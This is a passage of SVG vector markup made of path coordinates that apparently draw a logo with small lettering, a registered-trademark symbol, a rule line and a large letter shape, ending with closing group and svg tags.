d="M245.5,255.2a4.8,4.8,0,0,1-2.2-.5,2.6,2.6,0,0,1-1.4-1.1,3.5,3.5,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7A5.3,5.3,0,0,1,242,247a5.3,5.3,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0A5.3,5.3,0,0,1,249,247a3.5,3.5,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,7.1,7.1,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,245.5,255.2Zm.1-1a2.4,2.4,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,10.9,10.9,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,245.6,254.2Z"></path><path class="cls-2" d="M252.1,255.2a1.1,1.1,0,0,1-.7-.3,1.9,1.9,0,0,1-.2-.8.9.9,0,0,1,.3-.7.9.9,0,0,1,.6-.3,1,1,0,0,1,1,1,1.1,1.1,0,0,1-.3.8A.8.8,0,0,1,252.1,255.2Z"></path><path class="cls-2" d="M255.2,257.4l-.5-.3a3.3,3.3,0,0,0,.3-.6l.3-.7a3.1,3.1,0,0,0,.2-.8h-.3l-.7-.2a1.2,1.2,0,0,1-.2-.7,1,1,0,0,1,.2-.7.9.9,0,0,1,.7-.3,1,1,0,0,1,.9.4,1.7,1.7,0,0,1,.3,1,2.8,2.8,0,0,1-.1.9,4.2,4.2,0,0,1-.4,1A6.1,6.1,0,0,1,255.2,257.4Z"></path><path class="cls-2" d="M257.7,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h3.8v.9H261l-.4.3c0,.2-.1.4-.1.8v6.2h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.4-1.6h.9V255Z"></path><path class="cls-2" d="M272.5,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a4.3,4.3,0,0,1-.1.5h1.1V255h-3.9v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M274.3,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.9a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,4.6,4.6,0,0,1-1.6,1.1,6,6,0,0,1-2.4.5h-3.8Zm2.9-1.3v.7a4.3,4.3,0,0,1-.1.5h1.3a2.1,2.1,0,0,0,1.2-.3,2.4,2.4,0,0,0,.9-.8,3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,6.2,6.2,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.2,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M181.4,52v-.5c.1,0,.3,0,.3-.1s.2,0,.2-.1a.7.7,0,0,0,.1-.5V46.9h-.6v-.6H185a1.2,1.2,0,0,1,.8.6,1.5,1.5,0,0,1,.3,1,1.4,1.4,0,0,1-.2.7,1,1,0,0,1-.4.5,2,2,0,0,1-.8.4l.3.2c.1.1.2.2.2.3l.4.6.3.5.3.2h.3V52h-1.3q-.1,0-.3-.3l-.3-.4-.6-1c-.1-.1-.2-.2-.2-.3l-.2-.2h-.4v1.6h.7V52Zm2.2-2.8h.7l.4-.4a1.9,1.9,0,0,0,.2-.7,1.4,1.4,0,0,0-.2-.7l-.3-.3h-.9a.2.2,0,0,0-.2.2c-.1.1-.1.2-.1.4v1.7h.4Z"></path><path class="cls-2" d="M183.7,54.4a5,5,0,1,1,5-5A5,5,0,0,1,183.7,54.4Zm0-9.2a4.2,4.2,0,1,0,0,8.4,4.2,4.2,0,1,0,0-8.4Z"></path><rect class="cls-2" x="0.4" y="258.2" width="281.8" height="1.82"></rect><path class="cls-2" d="M166.2,94.6A14.2,14.2,0,0,0,152,80.4H127.7v42.8H140V106.7h5.2l7.2,16.5h13.5L158.8,107A14.2,14.2,0,0,0,166.2,94.6Zm-17.8,3.5H140V89.4h8.4a4.4,4.4,0,0,1,4.3,4.3A4.4,4.4,0,0,1,148.4,98.1Z"></path></g></g></svg>